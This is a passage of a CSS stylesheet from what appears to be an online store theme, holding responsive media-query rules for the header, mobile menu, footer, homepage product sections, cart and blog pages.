    .homepage_tab .tabs li a span {
        max-width: 80px;
    }
    .home_colleciton_list .collection_content .colleciton_lists .colleciton_list {
        padding: 0 5px;
    }
    .home_colleciton_list .collection_content .colleciton_lists .colleciton_list .rte_content a .title {
        font-size: 12px;
    }
    .trending_products_container .section_content .trending_container {
        flex-wrap: wrap;
        margin: 0;
    }
    .trending_products_container .section_content .trending_container .trending_img_content {
        width: 100%;
        padding: 0;
    }
    .trending_products_container .section_content .trending_container .trending_img_content .trending_img_items .trending_img_item {
        border-radius: 10px;
    }
    .trending_products_container .section_content .trending_container .trending_img_content .trending_img_items .trending_img_item img {
        border-radius: 10px;
    }
    .trending_products_container .section_content .trending_container .trending_text_content {
        width: 100%;
        padding: 0;
    }
}
@media only screen and (max-width: 990px) {
    #quick-view .swiper_slide_quickview {
        width: 100%;
        margin-bottom: 20px;
    }
    #quick-view .swiper_slide_quickview .qv-product-images .swiper-slide img {
        width: 100%;
    }
    .rtl .site-footer .footer-bottom .footer-contemt .payment_left {
        text-align: center;
    }
    .rtl .mobile-nav__item .mobile-nav__link {
        text-align: left;
    }
    .rtl .mobile-nav__dropdown .mobile-nav__sublist-header {
        text-align: left;
    }
    .rtl .mobile-nav__sublist-link:not(.mobile-nav__sublist-header) {
        text-align: left;
        padding-left: 30px;
    }
    .rtl .site-footer .page-width .site-footer__content .site-footer__item .h4:before {
        left: 10px;
        right: initial;
    }
    .rtl .site-footer .footer-bottom .footer-contemt .currency_swicher .grid__item .selectors-form {
        justify-content: center;
    }
    .header_top_bar .annouce .announcement-bar .announcement-bar__message {
        padding: 7px 0px;
        font-size: 11px;
    }
    .header_top_bar .selectors-form__item {
        padding: 0;
    }
    .site-header .grid {
        display: flex;
        margin: 7px 0;
    }
    .site-header .grid .menu_burger {
        display: block !important;
        max-width: 25%;
        float: left;
        padding: 0;
        margin: 0;
    }
    .site-header .grid .menu_burger .site-header__menu {
        padding: 11px 11px 9px 7px;
        display: none;
    }
    .site-header .grid .menu_burger .site-header__menu .mobile-burger-line {
        width: 20px;
        height: 2px;
        background-color: #333;
        -webkit-transition: 0.25s ease;
        -o-transition: 0.25s ease;
        transition: 0.25s ease;
        display: block;
        margin: 0 0 4px;
    }
    .site-header .grid .menu_burger .site-header__menu .mobile-burger-line:nth-of-type(3) {
        margin: 0;
    }
    .site-header .grid .menu_burger .site-header__menu .icon-close {
        display: none;
    }
    .site-header .grid .menu_burger .mobile-nav--close {
        margin: 0 0 0px;
        padding: 20px 11px 9px 7px;
    }
    .site-header .grid .menu_burger .mobile-nav--close .mobile-burger-line {
        transform: translateY(4px) rotate(45deg);
        -webkit-transform: translateY(4px) rotate(45deg);
        margin: 0 0 6px;
    }
    .site-header .grid .menu_burger .mobile-nav--close .mobile-burger-line:nth-of-type(2) {
        transform: translateY(-4px) rotate(-45deg);
        -webkit-transform: translateY(-4px) rotate(-45deg);
        margin: 0 0 7px;
    }
    .site-header .grid .menu_burger .mobile-nav--close .mobile-burger-line:nth-of-type(3) {
        display: none;
    }
    .site-header .grid .menu_burger .site-header__account {
        padding: 0px;
    }
    .site-header .grid .menu_burger .site-header__account .icon {
        height: 20px;
        width: 20px;
        color: #333;
        fill: #333;
    }
    .site-header .grid .site-header__logo {
        margin: 0;
        line-height: 0;
    }
    .site-header .grid .logo-align--left {
        padding: 0;
        width: 50%;
        float: left;
    }
    .site-header .grid .logo-align--left .site-header__logo {
        margin: 0;
    }
    .site-header .grid .site-header__icons {
        width: 25%;
        float: right;
        margin: 0;
    }
    .site-header .grid .site-header__icons .site-header__icon {
        line-height: 0;
    }
    .site-header .grid .site-header__icons .site-header__icon .icon {
        height: 20px;
        width: 20px;
    }
    .site-header .grid .site-header__icons .header_right_link {
        display: none;
    }
    .site-header .grid .site-header__icons .site-header__account, .site-header .grid .site-header__icons .site-header__wishlist, .site-header .grid .site-header__icons .cart_button {
        display: none;
    }
    .site-header .grid .site-header__icons .site-header__icons-wrapper .site-header__icon {
        margin: 0;
    }
    .site-header .grid .site-header__icons .site-header__icons-wrapper .site-header__icon .site-header__cart-count {
        padding: 1px;
    }
    .site-header .mobile-nav-wrapper {
        position: fixed;
        transform: initial !important;
        z-index: 12;
        transition: initial !important;
        height: calc(100vh - 65px) !important;
    }
    .site-header .mobile-nav-wrapper .mobile-nav--close svg {
        fill: #000;
    }
    .site-header .mobile-nav-wrapper .close-menu-mm {
        float: right;
        padding: 10px;
    }
    .site-header .mobile-nav-wrapper .mobile-nav {
        margin-top: 40px;
    }
    .site-header.logo--center .grid {
        padding: 0 15px;
    }
    .site-header.logo--center .grid .menu_burger {
        max-width: 25%;
    }
    .site-header.logo--center .grid .site-header__icons {
        width: 25%;
    }
    .site-header.logo--center .grid .logo-align--center {
        width: 50%;
    }
    .mobile-nav-wrapper {
        background: #f8f8fa;
    }
    .mobile_fixed_header {
        display: flex;
        position: fixed;
        bottom: 0;
        z-index: 100;
        height: auto;
        padding: 0;
        width: 100%;
        background: #fff;
        justify-content: center;
        border: 1px solid #f5f5f5;
        align-items: end;
    }
    .mobile_fixed_header .grid__item {
        display: block;
        flex: 0 0 25%;
        padding: 0;
        text-align: center;
    }
    .mobile_fixed_header .grid__item a svg, .mobile_fixed_header .grid__item .btn--link svg {
        vertical-align: middle;
    }
    .mobile_fixed_header .grid__item a .title_txt, .mobile_fixed_header .grid__item .btn--link .title_txt, .mobile_fixed_header .grid__item a span, .mobile_fixed_header .grid__item .btn--link span {
        display: block;
        font-size: 10px;
        line-height: 17px;
        text-transform: uppercase;
        margin: 7px 0 0;
    }
    .mobile_fixed_header .grid__item .site-header__icons-wrapper {
        display: block;
        text-align: center;
    }
    .mobile_fixed_header .grid__item .site-header__icons-wrapper .site-header__cart-count span {
        margin: 0;
    }
    .mobile_fixed_header .grid__item .site-header__account span {
        position: static !important;
        overflow: visible;
        width: auto;
        height: auto;
    }
    .mobile_fixed_header .grid__item .site-header__icons {
        padding: 0;
    }
    .mobile_fixed_header .grid__item .site-header__menu {
        padding: 11px 11px 9px 7px;
    }
    .mobile_fixed_header .grid__item .site-header__menu .mobile-burger-line {
        width: 20px;
        height: 2px;
        background-color: #333;
        -webkit-transition: 0.25s ease;
        -o-transition: 0.25s ease;
        transition: 0.25s ease;
        display: block;
        margin: 5px auto 4px;
    }
    .mobile_fixed_header .grid__item .site-header__menu .mobile-burger-line:nth-of-type(3) {
        margin: 5px auto 0;
    }
    .mobile_fixed_header .grid__item .site-header__menu .icon-close {
        display: none;
    }
    .mobile_fixed_header .site-header__cart-count {
        right: 4px;
        top: 4px;
    }
    .mobile-nav-wrapper {
        background: #f8f8fa;
    }
    .mobile-nav__item {
        border-bottom: 1px solid #fff;
    }
    .mobile-nav__item .mobile-nav__link {
        color: #000 !important;
        font-weight: bold;
        font-size: 14px;
        padding: 10px 30px;
    }
    .mobile-nav__item .mobile-nav__link:hover {
        color: #555 !important;
    }
    .mobile-nav__item .icon {
        height: 11px;
        width: 11px;
        fill: #555;
    }
    .mobile-nav__link, .mobile-nav__sublist-link {
        font-size: 14px;
        padding: 10px 30px;
    }
    .mobile-nav__dropdown .mobile-nav__sublist-header--main-nav-parent {
        font-weight: bold;
    }
    .mobile-nav__dropdown .mobile-nav__sublist-header {
        font-weight: bold;
    }
    .is-active + .mobile-nav__dropdown {
        outline: 0;
    }
    .mobile-nav__link--active .mobile-nav__label {
        border: 0;
    }
    .site-header__logo {
        padding: 0;
        margin: 10px 0;
    }
    .site-header__logo a {
        max-width: 100% !important;
        display: block;
    }
    .site-header__logo a img {
        margin: auto;
    }
    .cart-note__input {
        margin-bottom: 20px;
    }
    .site-footer {
        padding-top: 110px;
    }
    .site-footer .page-width .site-footer__content {
        display: flex;
        flex-wrap: wrap;
        padding-bottom: 40px;
        border: 0;
    }
    .site-footer .page-width .site-footer__content .site-footer__item {
        flex: 0 0 100% !important;
        padding: 0;
        margin: 0 0 10px;
        margin: 0;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .h4 {
        margin-bottom: 15px;
        padding-bottom: 15px;
        border-bottom: 1px solid #fff;
        position: relative;
        cursor: pointer;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .h4:before {
        content: "\f107";
        font-family: 'FontAwesome';
        line-height: 1;
        font-size: 20px;
        position: absolute;
        top: 30%;
        right: 10px;
        font-weight: normal;
        transform: translateY(-50%);
        transition: all 0.5s ease;
        -webkit-transition: all 0.5s ease;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner {
        width: 100%;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner .site-footer__linklist {
        display: none;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner .site-footer__rte {
        display: none;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--link_list ul li {
        border-bottom: 1px dotted #777;
        margin: 0;
        padding: 0 !important;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--link_list ul li a {
        display: block;
        padding: 15px 0;
        border: 0 !important;
        font-size: 13px !important;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--link_list ul li:last-child {
        border: 0;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--link_list.active {
        margin-bottom: 20px;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--link_list.active .h4:before {
        transform: translateY(-50%) rotateZ(-180deg);
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--text.active .h4:before {
        transform: translateY(-50%) rotateZ(-180deg);
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter .input-group .input-group__btn button {
        background: #000;
        color: #fff;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__item-inner--newsletter .site-footer__newsletter .input-group .input-group__btn button:hover {
        background: #000;
        color: #fff;
    }
    .site-footer .page-width .site-footer__content .site-footer__item .site-footer__rte .lets_talk .img_icon {
        display: inline-block;
    }
    .site-footer .page-width .site-footer__content .order--newsletter {
        order: 1;
        margin: 0 0 30px;
    }
    .site-footer .page-width .site-footer__content .order--newsletter .site-footer__item-inner--newsletter {
        display: flex;
        -webkit-display: flex;
        flex-wrap: wrap;
    }
    .site-footer .page-width .site-footer__content .order--newsletter .site-footer__item-inner--newsletter .h4 {
        display: none;
    }
    .site-footer .page-width .site-footer__content .order--newsletter .site-footer__item-inner--newsletter .site-footer__newsletter {
        order: 1;
        margin: 0 0 20px;
        width: 100%;
    }
    .site-footer .page-width .site-footer__content .order--newsletter .site-footer__item-inner--newsletter .site-footer__newsletter .input-group .email_place {
        top: 10px;
    }
    .site-footer .page-width .site-footer__content .order--newsletter .site-footer__item-inner--newsletter .social_links {
        order: 2;
    }
    .site-footer .page-width .site-footer__content .order--newsletter .site-footer__item-inner--newsletter .social_links .grid__item {
        margin: 0;
    }
    .site-footer .page-width .site-footer__content .order--link_list {
        order: 2;
    }
    .site-footer .page-width .site-footer__content .order--text {
        order: 3;
    }
    .site-footer .footer-bottom .footer-contemt .payment_left {
        width: 100%;
        text-align: center;
        margin: 0 0 10px;
    }
    .site-footer .footer-bottom .footer-contemt .copyright {
        width: 100%;
        text-align: center;
    }
    .site-footer .footer-bottom .footer-contemt .copyright p {
        font-size: 12px;
    }
    .site-footer .footer-bottom .footer-contemt .currency_swicher {
        width: 100%;
    }
    .site-footer .footer-bottom .footer-contemt .currency_swicher .grid__item .selectors-form {
        justify-content: center;
    }
    .site-footer .footer-bottom .footer-contemt .currency_swicher .selectors-form__item {
        padding-bottom: 0;
    }
    .template-collection .collection_content .inner_wrapper .grid li:nth-child(3n+1) {
        clear: both !important;
    }
    .grid .grid__item .grid-view-item .product-card__image-with-placeholder-wrapper .bottom_btn button, .product_grid_items .grid__item .grid-view-item .product-card__image-with-placeholder-wrapper .bottom_btn button {
        font-size: 12px;
        line-height: 25px;
    }
    #quick-view .qv-content {
        padding: 0 0 !important;
        overflow: hidden !important;
    }
    #quick-view .qv-content .qv-product-title {
        padding: 0 !important;
        font-size: 16px;
    }
    #quick-view .qv-content .qv-add-to-cart .qv-add-button {
        padding: 9px 0 8px;
        font-size: 13px;
    }
    #quick-view .quantity span {
        min-width: 65px !important;
        display: inline-block !important;
        margin-bottom: 5px !important;
    }
    .slideshow__text-wrap--mobile {
        position: absolute;
        top: 50%;
        left: 50%;
        width: 100%;
        transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        z-index: 99;
        height: auto;
    }
    .slideshow__text-wrap--mobile .page-width {
        padding: 25px;
    }
    .slideshow__text-wrap--mobile .slideshow__text-content {
        opacity: 1;
    }
    .slideshow__text-wrap--mobile .slideshow__text-content .mega-title {
        font-size: 25px;
    }
    .slideshow__text-wrap--mobile .slideshow__text-content .slideshow__btn-wrapper--push {
        margin-top: 0;
    }
    .home_shop_collection .collection_wrapper .home_bannner {
        grid-template-columns: 1fr;
    }
    .homepage_tab .product_grid_items .grid__item {
        width: 33.33333%;
    }
    .homepage_tab .product_grid_items .grid__item:nth-child(4n+1) {
        clear: initial;
    }
    .homepage_tab .product_grid_items .grid__item:nth-child(3n+1) {
        clear: both;
    }
    .home_icon .icon_wrapper {
        padding: 5px 15px;
    }
    .home_icon .icon_wrapper ul {
        flex-wrap: wrap;
    }
    .home_icon .icon_wrapper ul li {
        flex: 0 0 50%;
        width: 50%;
    }
    .home_icon .icon_wrapper ul li .text .title {
        font-size: 14px;
    }
    .home_icon .icon_wrapper ul li .text p {
        font-size: 12px;
    }
    .index-section--slideshow {
        position: relative;
    }
    .home_shop_collection .collection_wrapper .home_bannner .left_banner .banner_bottom {
        grid-gap: 25px;
    }
    .home_shop_collection .collection_wrapper .home_bannner .right_banner .banner_bottom {
        grid-gap: 25px;
    }
    .fancybox-outer .fancybox-inner {
        overflow-y: auto !important;
    }
    .home_bestsellers_collection {
        margin: 20px 0 !important;
    }
    .home_bestsellers_collection .section-header h1 {
        font-size: 25px;
    }
    .home_bestsellers_collection .section-header p {
        font-size: 14px;
    }
    .home_bestsellers_collection .grid .grid__item .grid-view-item .bottom_btn form .btn {
        min-height: 30px;
        line-height: 30px;
    }
    .home_bestsellers_collection .view_all_btn .btn {
        font-size: 13px;
        line-height: 30px;
        min-height: 30px;
    }
    .homepage_tab .product_grid_items .grid__item .grid-view-item .bottom_btn form .btn {
        min-height: 30px;
        line-height: 30px;
    }
    .homepage_tab .pro_tabs .view_all_btn .btn {
        font-size: 13px;
        line-height: 30px;
        min-height: 30px;
    }
    .home_image_with_text {
        margin: 0 0 60px;
    }
    .home_image_with_text .image_with_text_container .right_text {
        flex: 0 0 48%;
        max-width: 48%;
    }
    .home_image_with_text .image_with_text_container .right_text .text_container img {
        width: 15%;
    }
    .home_image_with_text .image_with_text_container .right_text .text_container .title {
        font-size: 20px;
        margin: 5px 0;
    }
    .home_image_with_text .image_with_text_container .right_text .text_container .short_content {
        font-size: 14px;
    }
    .home_image_with_text .image_with_text_container .right_text .text_container .btn_content .btn {
        min-height: 30px;
        line-height: 30px;
    }
    .home_left_text_right_image {
        padding: 30px 0 0;
        margin: 0 0 75px;
    }
    .home_left_text_right_image .image_with_text_container .left_text .text_container img {
        width: 25%;
    }
    .home_left_text_right_image .image_with_text_container .left_text .text_container .sub_title {
        font-size: 20px;
    }
    .home_left_text_right_image .image_with_text_container .left_text .text_container .title {
        font-size: 20px;
        margin: 5px 0;
    }
    .home_left_text_right_image .image_with_text_container .left_text .text_container .short_content {
        font-size: 14px;
    }
    .home_left_text_right_image .image_with_text_container .left_text .text_container .btn_content .btn {
        min-height: 30px;
        line-height: 30px;
    }

    .newsletter_parallex_section .ps_container {
        padding: 0;
        min-height: 400px;
        display: flex;
        align-items: center;
    }
    .newsletter_parallex_section .ps_container .section-header h1 {
        font-size: 25px;
    }
    .newsletter_parallex_section .ps_container .section-header p {
        font-size: 14px;
    }
    .newsletter_parallex_section .ps_container .ps_newsletter .contact-form .input-group .input-group__field {
        min-height: 40px;
        font-size: 14px;
    }
    .newsletter_parallex_section .ps_container .ps_newsletter .contact-form .input-group .input-group__btn .btn {
        min-height: 40px;
        font-size: 12px;
        padding: 0 20px;
    }
    .lastest_block .section-header h2 {
        font-size: 25px;
    }
    .lastest_block .section-header p {
        font-size: 14px;
    }
    .lastest_block .grid--blog .slick-arrow {
        background: #000;
        width: 30px;
        height: 30px;
        color: #fff;
        z-index: 1;
    }
    .lastest_block .grid--blog .slick-arrow:before {
        display: none;
    }
    .lastest_block .grid--blog .slick-arrow.slick-prev {
        left: 0;
    }
    .lastest_block .grid--blog .slick-arrow.slick-next {
        right: 0;
    }
    .lastest_block .grid--blog .slick-arrow i {
        color: #fff;
        font-size: 28px;
    }
    .home_colleciton_list .collection_content .colleciton_lists .colleciton_list {
        -webkit-flex: 0 0 20%;
        -moz-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        margin: 0 0 20px;
    }
    .home_colleciton_list .collection_content .colleciton_lists .colleciton_list .rte_content a .title {
        font-size: 13px;
    }
    .home_collection_grid .collgrid_content .three_column_container, .home_collection_grid .collgrid_content .two_column_container {
        column-gap: 10px;
    }
    .home_collection_grid .collgrid_content .three_column_container .grid_item .grid_content .collection_grid_link .title, .home_collection_grid .collgrid_content .two_column_container .grid_item .grid_content .collection_grid_link .title {
        top: 15px;
    }
    .home_collection_grid .collgrid_content .three_column_container .grid_50, .home_collection_grid .collgrid_content .two_column_container .grid_50 {
        margin: 0 0 10px;
    }
    .home_collection_grid .collgrid_content .three_column_container .grid_25, .home_collection_grid .collgrid_content .two_column_container .grid_25 {
        margin: 0 0 10px;
    }
    .home_hot_products {
        margin: 0 0 30px;
    }
    .home_hot_products .section_content_container .section_wrap .left_content {
        display: none;
    }
    .home_hot_products .section_content_container .section_wrap .right_content {
        -webkit-flex: 0 0 100%;
        -moz-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-left: 0;
    }
    .home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item {
        margin-bottom: 30px;
    }
    .home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__image-column .list-view-item__image-wrapper {
        margin-right: 15px;
    }
    .home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__title-column .list-view-item__title {
        width: 90%;
        font-size: 13px;
    }
    .home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__price-column .price .price-item {
        font-size: 13px;
    }
    .furniture_new_arrivals .section-header {
        margin-bottom: 35px;
    }
    .furniture_new_arrivals .fna_container .collection_grids li .collection_content .content {
        top: 30px;
        right: 25px;
    }
    .furniture_new_arrivals .fna_container .collection_grids li .collection_content .content .title {
        font-size: 20px;
        line-height: 26px;
    }
    .furniture_new_arrivals .fna_container .collection_grids li .collection_content .content a.btn {
        font-size: 12px;
    }
    .featured-blog .grid--blog .grid__item .article__grid-meta_details .article__title {
        font-size: 12px;
    }
    .featured-blog .grid--blog .grid__item .article__grid-meta_details .article__grid-meta .article__meta-buttons li .btn {
        font-size: 12px;
        line-height: 24px;
        margin-top: 10px;
    }
    .home_icon .icon_wrapper {
        padding: 5px 15px;
    }
    .home_icon .icon_wrapper ul {
        flex-wrap: wrap;
    }
    .home_icon .icon_wrapper ul li {
        flex: 0 0 50%;
        width: 50%;
    }
    .home_icon .icon_wrapper ul li .text .title {
        font-size: 14px;
    }
    .home_icon .icon_wrapper ul li .text p {
        font-size: 12px;
    }
    .collection_listing_container .grid--view-items .grid__item {
        width: 33.33333%;
    }
    .collection_listing_container .grid--view-items .grid__item:nth-child(4n+1) {
        clear: initial;
    }
    .collection_listing_container .grid--view-items .grid__item:nth-child(3n+1) {
        clear: both;
    }
    .collection_listing_container .grid--view-items .grid__item:nth-child(2n+1) {
        clear: initial;
    }
    .service_container .service_icons {
        flex-wrap: wrap;
    }
    .service_container .service_icons .service_icon {
        flex: 0 0 50%;
        width: 50%;
        margin-bottom: 10px;
        padding: 0 10px;
    }
    .shop_by_category_container .section_content .grid .grid__item .category_content .category_title a.btn {
        padding: 8px 5px;
    }
    .shop_by_category_container .section_content .grid .grid__item .category_content .category_title a.btn:after {
        display: none;
    }

    .template-cart .cart .cart__footer .cart-subtotal {
        text-align: right !important;
    }
    .template-cart .cart .cart__footer .cart__shipping {
        text-align: right !important;
    }
    .template-cart .cart table thead tr th:nth-child(2) {
        border-radius: 0 5px 0 0;
    }
    .template-cart .cart table tbody tr td .cart__remove {
        display: block !important;
    }
    .template-cart .c-upsell .upsell_wrapper {
        padding: 0 12px;
    }
    .template-cart .c-upsell .upsell_wrapper .title h2 {
        font-size: 20px;
    }
    .template-cart .c-upsell .upsell_wrapper .medium-up--one-quarter {
        width: 50%;
    }
    .template-blog .blog-list-view {
        padding: 0 15px;
    }
    .template-article .main-content .grid__item.article_content {
        max-width: 100%;
    }
    .template-article .main-content .grid__item.sidebar_content {
        max-width: 100%;
    }
}
.page-container {
    transform: initial !important;
}
@media only screen and (max-width: 820px) {
    /*padding-bottom: 55px;
	*/
    .backtotop {
        bottom: 75px;
        right: 15px;
    }
    .index-section--slideshow {
        position: relative;
    }
    .slideshow__text-wrap--mobile .page-width {
        padding: 0 20px;
    }
    .slideshow__text-wrap--mobile .slideshow__text-content .slideshow__btn {
        font-size: 12px;
    }
    .slideshow__text-wrap--mobile .slideshow__arrows--mobile {
        position: absolute;
        z-index: 9;
        bottom: 25px;
        transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        left: 50%;
    }
    .slideshow-wrapper .slideshow {
        height: 500px !important;
    }
    .slideshow-wrapper .slideshow .mobile_image {
        display: block !important;
    }
    .slideshow-wrapper .slideshow .mobile_image .image-element__wrap {
        max-width: 100% !important;
    }
    .slideshow-wrapper .slideshow .mobile_image img {
        display: block;
        width: 100%;
    }
    .slideshow-wrapper .slideshow .desktop_image {
        display: none;
    }
    .mobile_none {
        display: none !important;
    }
    .site-header .grid .menu_burger .site-header__icon {
        display: none !important;
    }
    .site-header .grid .site-header__cart {
        display: none;
    }
    .site-header .mobile-nav-wrapper {
        position: fixed;
        transform: initial !important;
        z-index: 12;
        transition: initial !important;
        height: calc(100vh - 65px) !important;
    }
    .site-header .mobile-nav-wrapper .close-menu-mm {
        float: right;
        padding: 10px;
    }
    .site-header .mobile-nav-wrapper .mobile-nav {
        margin-top: 40px;
    }
    .box.mobile_image .slideshow__overlay {
        height: 100%;
        width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        /*background: rgba(000,000,000,0.3);
		 */
    }
    .home_feature_collection {
        margin-top: 60px;
    }
    .home_feature_collection .collection_wrapper .title {
        margin: 0 0 40px;
    }
    .home_feature_collection .collection_wrapper .title h2 {
        font-size: 20px;
    }
    .home_feature_collection .collection_wrapper ul li .inner_content .text .title {
        font-size: 14px;
    }
    .home_shop_collection {
        margin-bottom: 30px;
    }
    .home_shop_collection .collection_wrapper .home_bannner .banner_top .more-info .content a {
        display: none;
    }
    .home_shop_collection .collection_wrapper .home_bannner .banner_bottom .banner_bottom_left .more-info .content a {
        display: none;
    }
    .homepage_tab .full_button {
        margin: 0 auto 70px;
    }
    .homepage_tab {
        margin-top: 60px;
    }
    .homepage_tab .featured_products .homepage_content {
        padding: 0px 0 20px;
    }
    .homepage_tab .featured_products .homepage_content .title h2 {
        font-size: 20px;
    }
    .homepage_tab .tabs {
        width: 100%;
        overflow: hidden;
        margin: 0 0 30px;
    }
    .homepage_tab .tabs li {
        width: auto;
    }
    .homepage_tab .product_grid_items {
        padding: 0 10px;
    }
    .homepage_tab .product_grid_items .grid__item {
        width: 50%;
        padding: 0 5px;
    }
    .homepage_tab .product_grid_items .grid__item:nth-child(3n+1) {
        clear: initial;
    }
    .homepage_tab .product_grid_items .grid__item:nth-child(2n+1) {
        clear: both;
    }
    .happy-customer {
        margin-top: 60px;
    }
    .happy-customer .title {
        margin: 0 0 35px;
    }
    .happy-customer .title h2 {
        font-size: 20px;
    }
    .featured-blog {
        margin: 0px auto 60px !important;
        padding: 0;
    }
    .featured-blog .title {
        margin: 0 0 30px;
    }
    .featured-blog .title h2 {
        font-size: 20px;
    }
    .featured-blog .grid--blog .slick-list {
        padding: 0 12% 0 0 !important;
    }
    .featured-blog .grid--blog .grid__item .article__grid-meta_details {
        padding: 0 30px;
    }
    .home-instagram {
        margin: 0px auto 40px;
    }
    .home-instagram #insta-feed a {
        display: block;
        width: 50%;
        float: left;
    }
    .home-instagram #insta-feed a .instafeed-container {
        width: 100% !important;
        padding-top: 100% !important;
    }

    .astron_parallex_section {
        padding: 0 0 0px;
        margin: 0 0 60px;
    }
    .astron_parallex_section .ps_container .ps_content .page-width .title {
        padding: 30px 0;
    }
    .astron_parallex_section .ps_container .ps_content .page-width .title h2 {
        font-size: 25px;
    }
    .astron_parallex_section .ps_container .ps_content .page-width ul {
        margin: 0;
        padding: 0 0 40px;
    }
    .astron_parallex_section .ps_container .ps_content .page-width ul li .ps_block_content p {
        padding: 0;
    }
    .astron_parallex_section .ps_container .ps_content .page-width .ps_newsletter form .input-group .input-group__field {
        min-height: 40px;
        font-size: 16px;
    }
    .astron_parallex_section .ps_container .ps_content .page-width .ps_newsletter form .input-group .input-group__btn .btn {
        min-height: 40px;
        font-size: 16px;
    }
    .slideshow__arrows--mobile {
        position: absolute;
        bottom: 0;
        z-index: 99;
    }
    .homepage_tab .tabs li a span {
        max-width: 40px;
        padding: 6px;
    }
    .home_bestsellers_collection .page-width {
        padding-left: 0;
        padding-right: 0;
    }
    .home_bestsellers_collection .section-header {
        padding: 0 15px;
        padding-right: 15px;
        margin-bottom: 20px;
    }
    .home_bestsellers_collection .section-header h1 {
        font-size: 20px;
    }
    .home_bestsellers_collection .grid {
        padding: 0 10px;
        margin-bottom: 20px;
    }
    .home_bestsellers_collection .grid .slick-arrow {
        background: #000;
        width: 30px;
        height: 30px;
        color: #fff;
        z-index: 1;
    }
    .home_bestsellers_collection .grid .slick-arrow i {
        color: #fff;
        font-size: 28px;
    }
    .home_bestsellers_collection .grid .grid__item {
        width: 50%;
    }
    .home_bestsellers_collection .grid .grid__item:nth-chid(2n+1) {
        clear: both;
    }
    .home_bestsellers_collection .grid .grid__item .grid-view-item {
        margin-bottom: 10px;
    }
    .home_bestsellers_collection .grid .grid__item .grid-view-item .bottom_btn form .btn {
        padding: 0 10px;
    }
    .grid--view-items .grid__item .product-card .product_cart_form {
        visibility: visible;
        opacity: 1;
    }
    .homepage_tab .tabs {
        display: flex;
        justify-content: center;
        flex-wrap: wrap;
    }
    .homepage_tab .tabs li a span {
        padding: 0;
        max-width: 60px;
        box-shadow: 0px 0px 2px 3px #f2eae9;
    }
    .homepage_tab .tabs li a.active:after {
        display: none;
    }
    .homepage_tab .product_grid_items .slick-arrow {
        background: #000;
        width: 30px;
        height: 30px;
        color: #fff;
        z-index: 1;
    }
    .homepage_tab .product_grid_items .slick-arrow i {
        color: #fff;
        font-size: 28px;
    }
    .homepage_tab .product_grid_items .grid__item .grid-view-item {
        margin-bottom: 10px;
    }
    .homepage_tab .product_grid_items .grid__item .grid-view-item .product-card__image-with-placeholder-wrapper .grid-view-item__image-wrapper {
        margin-bottom: 0;
    }
    .homepage_tab .product_grid_items .grid__item .grid-view-item .bottom_btn form .btn {
        padding: 0 10px;
    }
    .newsletter_parallex_section {
        margin: 0 0 60px;
    }
    .newsletter_parallex_section:after {
        content: '';
        background: rgba(0, 0, 0, 0.6);
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
    }
    .newsletter_parallex_section .page-width {
        position: relative;
        z-index: 1;
    }
    .newsletter_parallex_section .ps_container .section-header h1 {
        color: #fff;
    }
    .newsletter_parallex_section .ps_container .section-header p {
        color: #fff;
    }
    .lastest_block .lastest_wrapper {
        padding-left: 0;
        padding-right: 0;
    }
    .lastest_block .grid--blog {
        padding: 0 15px;
        margin: 0;
    }
    .home_icon {
        margin: 50px 0 0;
    }
    .home_colleciton_list .collection_content {
        box-shadow: none;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        margin: 20px 0 30px;
    }
    .home_colleciton_list .collection_content .colleciton_lists {
        padding-bottom: 0 0 20px;
        -webkit-justify-content: flex-start;
        -ms-justify-content: flex-start;
        justify-content: flex-start;
        flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        -webkit-flex-wrap: nowrap;
        overflow: auto hidden;
    }
    .home_colleciton_list .collection_content .colleciton_lists .colleciton_list {
        -webkit-flex: 0 0 22%;
        -moz-flex: 0 0 22%;
        -ms-flex: 0 0 22%;
        flex: 0 0 22%;
        margin-bottom: 0;
    }
    .home_collection_grid .collgrid_content .three_column_container {
        flex-wrap: wrap;
    }
    .home_collection_grid .collgrid_content .three_column_container .grid_item2 {
        order: 3;
        -webkit-flex: 0 0 100%;
        -moz-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
    .home_collection_grid .collgrid_content .three_column_container .grid_25 {
        -webkit-flex: 0 0 49%;
        -moz-flex: 0 0 49%;
        -ms-flex: 0 0 49%;
        flex: 0 0 49%;
    }
    .home_hot_products {
        margin: 0 0 30px;
    }
    .home_hot_products .section_content_container .section_wrap .right_content .list-view-items {
        padding-top: 20px;
    }
    .home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item {
        -webkit-flex: 0 0 50%;
        -moz-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }
    .home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__title-column .list-view-item__title {
        font-size: 14px;
    }
